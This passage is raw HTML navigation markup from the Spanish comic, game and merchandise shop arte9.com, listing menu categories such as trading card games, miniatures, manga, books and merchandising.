</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
